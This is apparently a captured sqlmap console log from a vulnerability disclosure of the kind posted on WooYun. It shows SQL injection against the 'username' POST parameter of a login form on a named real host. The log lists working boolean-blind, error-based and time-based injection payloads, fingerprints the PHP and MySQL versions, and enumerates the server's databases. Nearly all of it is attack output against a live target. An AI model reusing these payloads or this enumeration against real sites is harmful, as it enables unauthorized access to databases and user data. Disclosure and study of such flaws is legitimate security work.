 管理员: C:\Windows\system32\cmd.exe
[00:45:56] [INFO] testing 'MySQL UNION query (26) - 62 to 80 columns'
[00:46:49] [INFO] testing 'MySQL UNION query (26) - 82 to 100 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 455 HTTP(s) req
uests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: username=admin' RLIKE (SELECT (CASE WHEN (6451=6451) THEN 0x61646d6
96e ELSE 0x28 END)) AND 'jFdy'='jFdy&password=admin

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: username=admin' AND (SELECT 6107 FROM(SELECT COUNT(*),CONCAT(0x7162
716a71,(SELECT (ELT(6107=6107,1))),0x7162787671,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JLtW'='JLtW&password=admin

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: username=admin' OR SLEEP(5) AND 'uwHx'='uwHx&password=admin
---
[00:47:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0
[00:47:42] [INFO] fetching database names
[00:47:43] [INFO] the SQL query used returns 3 entries
[00:47:43] [INFO] starting 3 threads
[00:47:43] [INFO] retrieved: information_schema
[00:47:43] [INFO] retrieved: sdk
[00:47:51] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] sdk
[*] test

[00:47:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 219 times
[00:47:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dev.muzhiwan.com'
www.wooyun.org